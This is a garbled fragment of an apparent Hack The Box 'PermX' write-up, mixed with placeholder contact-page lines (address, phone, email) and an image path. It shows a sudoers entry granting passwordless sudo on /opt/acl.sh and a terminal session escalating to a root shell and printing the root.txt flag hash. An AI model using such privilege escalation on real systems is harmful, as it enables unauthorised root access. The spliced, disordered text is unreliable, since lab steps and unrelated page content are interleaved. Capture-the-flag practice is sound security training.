 Office
123 Street, New York, USA
@includedir /etc/sudoers.d
mtz ALL=(ALL:ALL) NOPASSWD: /opt/acl.sh
mtz@permx:~$ nano lmao
Mobile
mtz@permx:~$ sudo su
root@permx:/home/mtz# ls
+012 345 67890
lmao script.sh symlink user.txt
root@permx:/home/mtz# cd
Email
root@permx:~# ls
backup reset.sh root.txt
permx@htb
root@permx:~# cat root
cat: root: No such file or directory
root@permx:~# cat root.txt
566d2a9051263ff0e566b96e85259626
root@permx:~#